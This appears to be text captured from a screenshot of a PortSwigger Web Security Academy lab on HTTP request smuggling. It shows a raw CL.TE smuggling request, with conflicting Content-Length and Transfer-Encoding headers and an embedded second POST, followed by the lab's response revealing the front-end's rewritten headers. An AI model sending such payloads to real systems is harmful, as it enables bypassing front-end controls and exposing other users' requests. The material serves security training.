 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ab6007b03d61cb8830d005f002600e6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=test
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting HTTP request
smuggling to reveal front-
end request rewriting
Back to lab description
LAB Not solved
Home | My account
0 search results for 'testPOST /?tt0o1w8=1
HTTP/1.1 X-TMPgEY-Ip: 177.37.171.8 Host:
0ab6007b03d61cb8830d005f002600e6.web-
security-academy.net Content-Type: application/x-
www-form-urlencoded Content-Length: 124 '